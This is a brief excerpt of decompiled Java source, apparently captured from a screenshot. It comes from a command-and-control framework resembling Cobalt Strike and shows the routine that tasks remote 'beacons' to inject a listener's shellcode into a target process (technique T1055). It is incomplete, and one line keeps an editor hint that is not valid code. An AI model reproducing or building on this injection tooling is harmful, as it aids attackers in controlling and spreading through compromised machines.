 707 public void Inject(int var1, String var2) {
708 this.Inject(var1, var2, "x86");
709 }
710
711 public void Inject(int var1, String var2, String var3) {
712 AssertUtils.TestPID(var1);
713 AssertUtils.TestSetValue(var3, "x86, x64");
714 ScListener var4 = ListenerUtils.getListener(this.client, var2);
715 byte[] var5 = var4.export(var3, 1);
716 if (var3.equals("x86")) {
717 this.builder.setCommand(9);
718 } else if (var3.equals("x64")) {
719 this.builder.setCommand(43);
720 }
721
722 this.builder.addInteger(var1);
723 this.builder.addInteger( var1: 0);
724 this.builder.addString(CommonUtils.bString(var5));
725 byte[] var6 = this.builder.build();
726
727 for(int var7 = 0; var7 < this.bids.length; ++var7) {
728 this.log_task(this.bids[var7], "Tasked beacon to inject " + var4 + " into " + var1 + " (" + var3 + ")", "T1055");
729 this.conn.call("beacons.task", CommonUtils.args(this.bids[var7], var6));
730 }
731
732 this.linkToPayloadLocal(var4);
733 }
@Rj45mp